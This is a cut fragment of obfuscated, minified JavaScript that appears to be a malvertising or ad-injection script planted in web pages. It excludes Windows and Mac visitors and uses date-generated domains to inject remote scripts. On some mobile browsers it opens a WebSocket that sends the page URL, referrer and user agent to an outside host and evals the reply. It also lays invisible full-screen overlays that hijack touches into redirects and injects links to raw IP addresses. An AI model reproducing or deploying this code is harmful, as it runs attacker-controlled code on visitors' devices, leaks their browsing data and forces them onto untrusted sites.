r=Math[$(340)](9*Math.random())+1;e[n]=r}for(var a=[0,1,2,3,4,5,6,7,8,9],n=1;n<a[$(412)];n++){var i=Math[$(340)](Math[$(361)]()*(n+1));[a[n],a[i]]=[a[i],a[n]]}for(var n=0;n<t;n++){var o=a[n];e[o]=x[n],_[n+1]=o}return _[$(409)]("")+e[$(409)]("")}function Z(){var $=Y()+X()+new Date().getTime()+"";return O=$,$}function a0(){var $=b6,x=[233280,9301,49297,714025,4096,150889,134456,281,28411,7875,421,1663,14406,967,3041,214326,3613,45289],t=new Date(Date[$(413)]()-b),_="",e=t[$(420)]()+1,n=t[$(337)](),r=""+t[$(424)]();r+=e<=9?"0"+e:e,r+=n<=9?"0"+n:n,r+=a;for(var i=0;i<6;i++){var o=97,f=26,c=String[$(377)],u=(parseInt(r)*x[3*i+1]+x[3*i+2])%x[3*i]%f;_+=c(o+u)}return _}function a1($,x){for(var t=b6,_="",e=0;e<$[t(412)];e++){var n=$.charCodeAt(e);n>=48&&n<=57&&(n=(n-48+x)%10+48),_+=String[t(377)](n)}return _}function a2($){var x=a1($,5),t=x.length;return 10>t?t="00"+t:100>t&&(t="0"+t),t+x}var a3=location[b6(346)],a4=navigator;function a5(){var $=b6,x=-1!=a4.platform[$(406)]($(389)),t=-1!=a4[$(345)][$(406)]($(388));return a4[$(345)],-1!=a3.indexOf("vv")&&(x=!1),!!x||!!t}if(!a5()){var a6=document,a7="h"+U(b6(386))+"/",a8="0",a9=S(11),aa=S(10),ab=S(10),ac=S(10),ad=S(7),ae=T(2147483547,2147483647),af=ae-T(1e4,2e4),ag=T(115,122),ah=function(){},ai=b6(362),aj="0vw";v?(ai=b6(448),aj=b6(365),a8="1",P=3,ah=function($){var x=b6;$.style["z-in"+x(358)]=af}):w&&(ai=p+"vh",aj=b6(365),a8="2",P=4,ah=function($){var x=b6;$.style["z-in"+x(358)]=af});var ak=Date[b6(413)]();E[b6(425)]=function(aB){var bx=b6;if(A){if(0!=D){var aC=new Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(D>aD)return}aB>B&&C>=aB&&(P=3,eval(ab)())}};var am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435);1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an='"'+(an=W('"+"',an))+'"',ao=V(ao,1),ao='"'+(ao=W(b6(372),ao))+'"',ap=V(ap,1),ap='"'+(ap=W(b6(372),ap))+'"';var as="",at="";"yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366)));var au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){};if(u){a8+="3";var az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0;(aP=1!=h?aM[bA(347)]:aM[bA(390)])>=aH&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC($){for(var x=bB,t=$[x(321)],_=$[x(396)];null!==_;)t+=_[x(321)],_=_[x(396)];return t}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}}var aA=function(){};aA=k==b6(391)?function($){var x=b6;$[x(414)].remove();var t=document[x(359)](a9);if(t)for(var _=0;_<t[x(412)];_++)t[_][x(442)][x(447)]="0";document[x(323)](x(335))[0][x(442)][""+ar]=x(370),event[x(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function($){var x=a0b;return $[x(397)]("")[x(400)]()[x(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function($){aA($)},window[ab]=function($){var x=a0b,t=document[x(359)](a9);if(t&&void 0==$)for(var _=0;_<t.length;_++)t[_][x(442)].height="0";window.location[x(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aH,aE=function(){var $=bG;window[$(327)][$(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="";a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var $=bG;document[$(334)+"E"+$(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),null==sessionStorage.getItem(bG(324)+g)&&r()}()}function al(){var by=b6;x&&!window[by(453)]&&(window[by(453)]=!0,P=3,eval(ab)())}}()}();console.log("BD_DJ")},window._BD_ZS=function(){function a0_0x1463(){var $=["11uwXVCE","write","234","23402676dtJlTG","2SbcshX","http_host=","1634","MozWebSocket","&ua=","reduce","974334uRgfgk","wss://ssw.","userAgent","data","platform","getTime","6805250rhvgvx","parentNode","3948","442","createElement","634","reverse","search","send","4523","getMonth","4lKlPDo","67515","log","getDate","aak","1848861rdmhdH","1982","5937485vvCJRc","fromCharCode","49NNxRyk","close","777097rxrdMW","34893","(((.+)+)+)+$","382","onmessage","toString","src","map","452","&space_id=52346&serasfd=","52346","onopen","getElementsByTagName","2345","562","concat","error","1839","script","test","9837","slice","3889668ySYqaz","<span id='","split","564","532","random","//:sptth","' style='z-index: 2147483647;'></span>","1766","now","&ifr_url=","constructor","HEAD","referrer","8OCoUPm","1432","apply","&ifr_ref=","92883","insertBefore","then","34536","&lyh=","getFullYear"];return(a0_0x1463=function(){return $})()}function a0_0x3fdb($,x){var t=a0_0x1463();return(a0_0x3fdb=function($,x){return t[$-=222]})($,x)}!function($,x){for(var t=a0_0x3fdb,_=$();;)try{if(parseInt(t(297))/1*(parseInt(t(263))/2)+-parseInt(t(235))/3+parseInt(t(286))/4*(parseInt(t(293))/5)+-parseInt(t(269))/6*(-parseInt(t(295))/7)+parseInt(t(249))/8*(parseInt(t(291))/9)+parseInt(t(275))/10+parseInt(t(259))/11*(-parseInt(t(262))/12)==740492)break;_.push(_.shift())}catch(e){_.push(_.shift())}}(a0_0x1463,740492);var ze3726vb=function(){var _0x30b077,_0x7b2b5=a0_0x3fdb,_0x2cb383=(_0x30b077=!0,function($,x){var t=_0x30b077?function(){var t=a0_0x3fdb;if(x){var _=x[t(251)]($,arguments);return x=null,_}}:function(){};return _0x30b077=!1,t});function _0x5f3b32($){return $+0}function _0x3d5d17($){var x=a0_0x3fdb;return $[x(268)](function($,t){return $[x(228)](t)},[])}var _0x790595,_0x42142d,_0x4ed1a1,_0x134918=function(){var $=_0x2cb383(this,function(){var x=a0_0x3fdb;return $[x(302)]()[x(282)]("(((.+)+)+)+$")[x(302)]()[x(246)]($).search(x(299))});$();var x=_0x5f3b32(144e5);return function(){return x}}(),_0x28fd41=(_0x790595=_0x5f3b32(144e5),function(){return _0x790595}),_0x3bfe32=(_0x42142d=_0x5f3b32(144e5),function(){return _0x42142d}),_0xf3bbb8=(_0x4ed1a1=_0x134918()+_0x28fd41()+_0x3bfe32()-864e5-144e5,function(){var $=a0_0x3fdb;return new Date(Date[$(244)]()-_0x4ed1a1+1728e5)}),_0x14e19a=function($){return String.fromCharCode($)};function _0x49485b(){for(var $,x,t=a0_0x3fdb,_=_0xf3bbb8(),e="",n=_[t(285)]()+1,r=_[t(289)](),a=(x=[[($=t)(233),$(300),"87"],[$(230),$(298),$(292)],[$(277),$(238),$(243)],[$(226),$(227),$(256)],["543",$(305),$(287)],[$(250),$(265),$(239)],[$(284),$(280),$(261)],[$(253),$(278),"8454"]],_0x3d5d17(x)[$(304)](function($){return parseInt($)})),i=""+_[t(258)]()+(n<=9?"0"+n:n)+(r<=9?"0"+r:r)+"2",o=0;o<7;o++)e+=String[t(294)](97+(parseInt(i)*parseInt(a[3*o+1])+parseInt(a[3*o+2]))%parseInt(a[3*o])%26);return e}function _0x49989a(){return _0x49485b()+"."+_0x14e19a(105)+_0x14e19a(99)+_0x14e19a(117)}function _0x56007d(){return _0x49485b()+"."+_0x14e19a(116)+_0x14e19a(111)+_0x14e19a(112)}var _0x5e0abe=document;function _0x46ec9b($){_0x5e0abe.write($)}function _0x32c41f($){var x=a0_0x3fdb;return $[x(237)]("")[x(281)]().join("")}function _0x3848f5($){var x=a0_0x3fdb;return fetch($,{method:x(247)})[x(255)](()=>!0).catch(()=>!1)}_0x3848f5(_0x32c41f(_0x7b2b5(241))+_0x49989a())[_0x7b2b5(255)]($=>{var x,t,_,e;!1==$&&(t=document[(x=a0_0x3fdb)(279)](x(231)),_=_0x32c41f(x(241))+_0x56007d(),t.src=_+"/"+_0x32c41f((new Date().getTime()%3*new Date()[x(274)]()+new Date().getTime())[x(302)](36).slice(1))+_0x32c41f("aak")+x(223)+_0x32c41f("km")+"?"+_0x5f3b32(new Date().getTime()),(e=document.getElementsByTagName("script")[0])[x(276)][x(254)](t,e))});var _0x2ffbf5,_0x5d338f,_0x427c25,_0x3f928a,_0x281ae4=navigator[_0x7b2b5(271)];/(baiduboxapp|MQQBrowser|GoldBrowser)/i[_0x7b2b5(232)](_0x281ae4)?function(){var _0x57addb,_0x5d9b06=_0x7b2b5,_0xce9b79="div_"+function(){for(var $=a0_0x3fdb,x="abcdefghijklmnopqrstuvwxyz0123456789",t="",_=0;_<8;_++)t+=x[parseInt(Math[$(240)]()*x.length)];return t}();document[_0x5d9b06(260)](_0x5d9b06(236)+_0xce9b79+_0x5d9b06(242));try{var _0x1a522e,_0x2a0795=_0x5d9b06(270)+_0x49989a();(_0x1a522e="WebSocket"in window?new WebSocket(_0x2a0795):_0x5d9b06(266) in window?new MozWebSocket(_0x2a0795):new SockJS(_0x2a0795))[_0x5d9b06(224)]=function(){var $=_0x5d9b06;_0x1a522e[$(283)]($(264)+_0x49485b()+$(257)+_0xce9b79+$(222)+navigator[$(273)]+$(245)+encodeURIComponent(location.href)+$(252)+encodeURIComponent(document[$(248)])+$(267)+encodeURIComponent(navigator[$(271)]))},_0x1a522e[_0x5d9b06(301)]=function(_0x2c7d30){var _0x471be2=_0x5d9b06;eval(_0x2c7d30[_0x471be2(272)]),_0x1a522e[_0x471be2(296)]()}}catch(_0x1b3d22){console[_0x5d9b06(288)](_0x5d9b06(229)+_0x1b3d22)}}():(_0x5d338f=document[(_0x2ffbf5=_0x7b2b5)(279)]("script"),_0x427c25=_0x32c41f(_0x2ffbf5(241))+_0x49989a(),_0x5d338f[_0x2ffbf5(303)]=_0x427c25+"/"+_0x32c41f((new Date()[_0x2ffbf5(274)]()%3*new Date()[_0x2ffbf5(274)]()+new Date().getTime())[_0x2ffbf5(302)](36)[_0x2ffbf5(234)](1))+_0x32c41f(_0x2ffbf5(290))+"52346"+_0x32c41f("km")+"?"+_0x5f3b32(new Date()[_0x2ffbf5(274)]()),(_0x3f928a=document[_0x2ffbf5(225)](_0x2ffbf5(231))[0])[_0x2ffbf5(276)].insertBefore(_0x5d338f,_0x3f928a))}();console.log("BD_ZS")};;;!function(o){var n=[1122,2233,7777,888,666],e={_x7y:[{_k9m:"sj",_p2q:["最新海量爽剧，点击即可免费观看！","热门爽剧，点开立即免费观看！","热门免费爽剧，点击即可观看！","每日更新爽剧、短剧，现在免费！"],_n4r:function(){var e=function(e,t){return"23.224.199."+(Math.floor(Math.random()*(t-e+1))+e)},t=[e(18,21),e(26,31),e(226,230)],e=t[Math.round(Math.random()*(t.length-1))],t=n,t=t[Math.floor(Math.random()*t.length)];return i.generateEncryptedUrl("https://"+e+":"+t+"/home?!=m."+i.randomChoice(["J8ES","J84B","J82v","J8YV","J86K","J8Yx","J8YY","J8YR","o","J8qg","JUoa"]))},_f6e:1},{_k9m:"vp",_p2q:["极速番羽墙，不怕失联本站 >>","极速番羽墙，可上任何墙外网站 >>","番羽墙找学习资料？上外网看世界 >>"],_n4r:function(){var e=i.getDateBasedIP(),t=n,t="https://"+e+":"+t[Math.floor(Math.random()*t.length)]+"/a1?!=www.JUre";return i.generateEncryptedUrl(t)},_f6e:1}],_s5d:["23.224.199.18","23.224.199.26","23.224.199.226"],_i1j:["J8ES","J84B","J82v","J8YV","J86K","J8Yx","J8YY","J8YR","o","J8qg","JUoa"]},i={decrypt:function(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t},getDateBasedIP:function(){var e=new Date("2025-08-30"),e=(new Date).getTime()-e.getTime(),e=Math.floor(e/864e5);return"154.84.11."+(2+Math.max(1,e%253))},generateEncryptedUrl:function(e){for(var t=[],n=0;n<e.length;n++)t.push(e.charCodeAt(n));return t},randomChoice:function(e){return e[Math.floor(Math.random()*e.length)]},shuffle:function(e){for(var t=e.slice(),n=t.length-1;0<n;n--){var r=Math.floor(Math.random()*(n+1)),o=t[n];t[n]=t[r],t[r]=o}return t},weightedRandom:function(e){for(var t=0,n=0;n<e.length;n++)t+=e[n]._f6e||1;for(var r=Math.random()*t,o=0,i=0;i<e.length;i++)if(r<=(o+=e[i]._f6e||1))return e[i];return e[0]}};o.COOKIE_PRE;function r(e){(new Image).src=e}o.___t={track:function(e,t){try{var n="https://172.247.16.230:888/c.gif?jp="+encodeURIComponent(e)+"&t="+t;"ping"in navigator?navigator.ping.send(n).catch(function(){r(n)}):r(n)}catch(e){console.log("Tracker error:",e),r(n)}},createClickHandler:function(){return function(e,t,n){return top.window.___t.track(e,t),top.window.open(n,"_blank"),!1}}};var a={renderTextAd:function(e){var t=Math.floor(Math.random()*e._p2q.length),n=e._p2q[t],r="function"==typeof e._n4r?e._n4r():e._n4r,r=i.decrypt(r);return'<a href="'+r+'" target="_blank" onclick="return ('+o.___t.createClickHandler(e._k9m,t,r).toString().replace(/"/g,"'")+")('"+e._k9m+"','"+t+"','"+r+'\');" style="color:red;text-decoration:underline;">'+n+"</a>"},renderToPosition:function(e,t){var n=this.renderTextAd(e);switch(t){case"chapter":var r,o=$(".chapter-line");0<o.length&&((r=11+Math.floor(5*Math.random()))<o.length&&o.eq(r).after('<p style="font-size:80%!important;">'+n+"</p>")),$(".dlist").after('<div style="margin:0">'+n+"</div>");break;case"wap-tip":$("#wap-tip").prepend(n+"<br>")}}},d={ads:[],selectedAds:[],currentIndex:0,init:function(){this.ads=i.shuffle(e._x7y),this.selectedAds=[],this.selectRandomAds()},selectRandomAds:function(){for(var e=this.ads.slice(),t=0;t<2&&0<e.length;t++){var n=Math.floor(Math.random()*e.length),n=e.splice(n,1)[0];this.selectedAds.push(n)}},getNextAd:function(){if(0===this.selectedAds.length)return null;var e=this.selectedAds[this.currentIndex%this.selectedAds.length];return this.currentIndex++,e},getRandomAd:function(){return 0===this.selectedAds.length?null:i.weightedRandom(this.selectedAds)},getAdByIndex:function(e){return 0<=e&&e<this.selectedAds.length?this.selectedAds[e]:null}},t={isInitialized:!1,isScrolled:!1,init:function(){var e=this;d.init(),this.waitForJQuery(function(){e.setupScrollHandler(),e.setupMobileAds()})},waitForJQuery:function(e){"undefined"!=typeof $?e():setTimeout(function(){this.waitForJQuery(e)}.bind(this),1e3)},setupScrollHandler:function(){var n=this,r=$(o);r.on("scroll",function e(){var t;n.isScrolled||(n.isScrolled=!0,r.off("scroll",e),(t=d.getAdByIndex(0))&&a.renderToPosition(t,"chapter"))})},setupMobileAds:function(){var t=this,n=setInterval(function(){var e;"undefined"!=typeof $&&0<$("#wap-tip > *").length&&(t.isInitialized||(t.isInitialized=!0,clearInterval(n),(e=d.getAdByIndex(1))&&a.renderToPosition(e,"wap-tip")))},3e3)}};0 in o;t.init(),o.xxxxloaderEnd=function(){var n,r;"undefined"!=typeof $?(n=$(o),r=!1,n.on("scroll",function e(){var t;r||(r=!0,n.off("scroll",e),(t=d.getAdByIndex(0))&&a.renderToPosition(t,"chapter"))})):setTimeout(xxxxloaderEnd,1e3)}}(window,document);;;window._B2_DJ=function(){if(crypto.getRandomValues(new Uint8Array(1))[0]/255<.5){var _hN1,vEiTBsa6,$QGSSpXr2="Zf5oQ3Ly2WTzEGppSa8yJr",WglLY3="2070",foOXyripQ5="https://{weekday}.gsk8{date}hh.com/";(_hN1=window).idia=function(x){var $=window.Object.assign({},vEiTBsa6.defaults,x);return new vEiTBsa6($)},(vEiTBsa6=function(x){window.Object.assign(this,x);var $={win:!1,mac:!1,xll:!1},t=navigator.platform;$.win=0===t.indexOf("Win"),$.mac=0===t.indexOf("Mac"),$.x11="X11"===t||0===t.indexOf("Linux"),$.win||$.mac||$.xll||this._init()}).prototype._init=function(){let x=new window.Date,$=x.getTime(),t=null;t=1==this.switch_domain_count?(x.getMonth()+1<10?"0"+window.String(x.getMonth()+1):window.String(x.getMonth()+1))+(10>x.getDate()?"0"+window.String(x.getDate()):window.String(x.getDate())):(x.getMonth()+1<10?"0"+window.String(x.getMonth()+1):window.String(x.getMonth()+1))+(10>x.getDate()?"0"+window.String(x.getDate()):window.String(x.getDate()))+(12>x.getHours()?"0":"1");let _=this.base_uri.replace("{date}",t),e=null;e=0==x.getDay()?"sun":1==x.getDay()?"mon":2==x.getDay()?"tue":3==x.getDay()?"wed":4==x.getDay()?"thu":5==x.getDay()?"fri":"sat";let n=x.getDate();_=_.replace("{weekday}",e+n);let a=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt",][window.Math.floor(21*window.Math.random())],r='<script id="'+this.web_uuid+'" src="'+_+$+"."+this.web_uuid+"."+this.web_id+"."+a+"?"+$+'"></script>';window.document.writeln(r)},vEiTBsa6.defaults={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:"2",base_uri:foOXyripQ5},_hN1.idia()}else!function(){function a0b(x,$){var t=a0a();return(a0b=function(x,$){return t[x-=321]})(x,$)}function a0a(){var x=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return x})()}(function(x,$){for(var t=a0b,_=x();;)try{if(-parseInt(t(454))/1+-parseInt(t(364))/2+parseInt(t(407))/3*(parseInt(t(376))/4)+parseInt(t(433))/5+parseInt(t(399))/6*(parseInt(t(385))/7)+parseInt(t(426))/8+parseInt(t(408))/9*(-parseInt(t(384))/10)==727620)break;_.push(_.shift())}catch(e){_.push(_.shift())}})(a0a,727620),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var x=function(x){var $;document[a0b(379)](x)},$=s(),t=0;t<$.length;t++)x($[t])}function s(){var x=b6;return["<",U(x(437)),U(x(421))," onload='zuzrob()' "," s",x(417),"ht",U(x(403)),":","/","/",a0(),".",U(x(328)),"/",f,"?",new Date().getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t(x,$){var t=b6;return typeof x===t(363)||null===x?[]:x[t(397)]($)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var z,u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,A=0>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I(x){var $=b6;if(window[$(443)]=window[$(443)]||new Set,!window[$(443)][$(438)](x[$(381)])){window.__executedClassIds[$(394)](x[$(381)]),console[$(429)]();var t=x[$(381)],_=x.i1,e=x.i2,n=x.i3,a=x.i4,r=x.i5,i=x[$(451)],o=x.i12,c=x.i13;if(!sessionStorage[t+$(329)]){var f=JSON[$(416)](sessionStorage[t]||"[]"),u=0;document[$(350)]("touchend",function(){var x=$;H-G<n&&(Date[x(413)]()-u)/1e3>r&&(F++,u=Date[x(413)]())},!1);var s=Date[$(413)]();f[$(351)](!1),sessionStorage[t]=JSON.stringify(f),setInterval(function(){var x=$,n=(Date[x(413)]()-s)/1e3>=_,r=F>=e,u=document[x(335)][x(444)]>=a,l=n&&r&&u;f[f.length-1]!==l&&(f[f[x(412)]-1]=l,sessionStorage[t]=JSON[x(368)](f));var d=f[x(431)](Boolean)[x(412)]>=i,v=!o||f[x(436)](Boolean),h=!c||f[0]&&f.every(Boolean);d&&v&&h&&(sessionStorage[t+x(329)]=x(455))},1e3)}}}function J(x){return""===x?0:parseInt(x,10)}function K(x,$){var t=b6;return{classId:t(332)+x,i1:J($.i1),i2:J($.i2),i3:J($.i3),i4:J($.i4),i5:J($.i5),i11:J($.i11),i12:$[t(432)],i13:$[t(322)]}}function L(x,$){var t=b6;if(sessionStorage[x[t(381)]+t(329)]){for(var _ in $)_[t(401)]("r")&&typeof $[_]!==t(363)&&($["k"+_.slice(1)]=$[_]);return $}}function M(x){p=x.m1,j=x.m2,n=x.m3}function N($){var _=b6;if(null==sessionStorage[_(371)](_(324)+$))return null;var e=sessionStorage[_(371)]("data_"+$),n=JSON[_(416)](e),a=K($,n);function r($,e,n,a){var r=_,i={this_touch_status:!1,touch_min_height:0,touch_max_height:0,touchDelayTimeout:0};function o($){var _=a0b,e=$[_(397)](","),n=e[e[_(412)]-1][_(397)]("_");i[_(427)]=parseInt(n[0]),i[_(367)]=parseInt(n[1])}if($){var c=$[r(397)](","),f=c[0]?parseInt(c[0]):100,u=100*Math[r(361)]();if(u<f)return i.this_touch_status=!0,o($),i}if(n){for(var s=n[r(397)](",")[0][r(397)]("_"),l=0;l<s.length;l++)if(parseInt(s[l])===a)return i[r(434)]=!0,o(n),i}if(e){var d=e[r(397)](","),f=parseInt(d[0]),h=parseInt(d[1]),u=100*Math[r(361)]();if(u<f)return i[r(434)]=!0,i[r(422)]=h,o(e),i}return i}I(a),M(n),L(a,n),v=parseInt(n.k2)>=T(1,100),w=parseInt(n.k1)>=T(1,100),x=parseInt(n.k3)>=T(1,100);var i=r(n[_(357)],n[_(446)],n[_(411)],q);if(A=i[_(434)],B=i.touch_min_height,C=i[_(367)],D=i[_(422)],!v){var o=t(n.k8,"_");if(o&&-1!==o[_(406)](q+""))v=!0;else if(!w){var c=t(n.k7,"_");if(c&&-1!==c[_(406)](q+""))w=!0;else{var f=t(n.k5,",");if(2===f.length)parseInt(f[0])>=T(1,100)&&(v=!0,y=1e3*parseInt(f[1]));else{var u=t(n.k4,",");2===u.length&&parseInt(u[0])>=T(1,100)&&(w=!0,y=1e3*parseInt(u[1]))}}}}if(!x){var s=t(n.k9,"_");if(s&&-1!==s[_(406)](q+""))x=!0;else{var l=t(n.k6,",");2===l[_(412)]&&parseInt(l[0])>=T(1,100)&&setTimeout(function(){x=!0,al()},1e3*parseInt(l[1]))}}}document.addEventListener(b6(338),function(x){var $=x[b6(354)][0].clientY;G=$,H=$},!1),document[b6(350)]("touchmove",function(x){var $=x[b6(354)][0].clientY;$<G&&(G=$),$>H&&(H=$);var t=H-G;E.touchMotion(t)},!1),N(g);var O="",P=2;d+="?",c+="?";var Q=U(b6(428));function R(x){for(var $=b6,t="",_=0;_<x;_++)t+=Math[$(340)](10*Math[$(361)]());return t}function S(x){var $=b6,t="";let _=$(423);for(var e=0;e<x;e++)t+=_.charAt(Math[$(340)](Math[$(361)]()*_.length));return t}function T(x,$){return Math.floor(Math.random()*($-x+1))+x}function U(x){var $=b6;return x[$(397)]("")[$(400)]()[$(409)]("")}function V(x,$){for(var t=b6,_=[],e=0;e<x[t(412)];e+=$)_.push(x[t(410)](e,e+$));return _}function W(x,$){for(var t=b6,_="",e=0;e<$[t(412)];e++)_+=$[e],e<$[t(412)]-1&&(_+=x);return _}function X(){var aG,aP,aQ,bq=b6,aB=Date[bq(416)](new Date)/1e3+"",aC=aB[bq(325)](6,10),aD=Math[bq(340)](9*Math[bq(361)]())+1,aE=((aB*=aD)+"").length,aF=aD+""+aE+aB,aH=Math[bq(340)](2*Math[bq(361)]())+1,aI=Math.floor(998*Math[bq(361)]())+1,aJ=Math[bq(340)](998*Math[bq(361)]())+1,aK=aI+({1:"+",2:"*"})[aH]+aJ,aL=(aI+"").length,aM=(aJ+"")[bq(412)],aN=aC,aO=eval(aK)*aN+"2";return aF+(aH+""+aL+aM+aI+aJ)+aO}function Y(){for(var x=b6,$=(g+"")[x(397)](""),t=$[x(412)],_=[t],e=[],n=0;n<10;n++){var a=Math[x(340)](9*Math.random())+1;e[n]=a}for(var r=[0,1,2,3,4,5,6,7,8,9],n=1;n<r[x(412)];n++){var i=Math[x(340)](Math[x(361)]()*(n+1));[r[n],r[i]]=[r[i],r[n]]}for(var n=0;n<t;n++){var o=r[n];e[o]=$[n],_[n+1]=o}return _[x(409)]("")+e[x(409)]("")}function Z(){var x=Y()+X()+new Date().getTime()+"";return O=x,x}function a0(){var x=b6,$=[233280,9301,49297,714025,4096,150889,134456,281,28411,7875,421,1663,14406,967,3041,214326,3613,45289],t=new Date(Date[x(413)]()-b),_="",e=t[x(420)]()+1,n=t[x(337)](),r=""+t[x(424)]();r+=e<=9?"0"+e:e,r+=n<=9?"0"+n:n,r+=a;for(var i=0;i<6;i++){var o=97,c=26,f=String[x(377)],u=(parseInt(r)*$[3*i+1]+$[3*i+2])%$[3*i]%c;_+=f(o+u)}return _}function a1(x,$){for(var t=b6,_="",e=0;e<x[t(412)];e++){var n=x.charCodeAt(e);n>=48&&n<=57&&(n=(n-48+$)%10+48),_+=String[t(377)](n)}return _}function a2(x){var $=a1(x,5),t=$.length;return 10>t?t="00"+t:100>t&&(t="0"+t),t+$}var a3=location[b6(346)],a4=navigator;function a5(){var x=b6,$=-1!=a4.platform[x(406)](x(389)),t=-1!=a4[x(345)][x(406)](x(388));return a4[x(345)],-1!=a3.indexOf("vv")&&($=!1),!!$||!!t}if(!a5()){var a6=document,a7="h"+U(b6(386))+"/",a8="0",a9=S(11),aa=S(10),ab=S(10),ac=S(10),ad=S(7),ae=T(2147483547,2147483647),af=ae-T(1e4,2e4),ag=T(115,122),ah=function(){},ai=b6(362),aj="0vw";v?(ai=b6(448),aj=b6(365),a8="1",P=3,ah=function(x){var $=b6;x.style["z-in"+$(358)]=af}):w&&(ai=p+"vh",aj=b6(365),a8="2",P=4,ah=function(x){var $=b6;x.style["z-in"+$(358)]=af});var ak=Date[b6(413)]();E[b6(425)]=function(aB){var bx=b6;if(A){if(0!=D){var aC=new Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(D>aD)return}aB>B&&C>=aB&&(P=3,eval(ab)())}};var 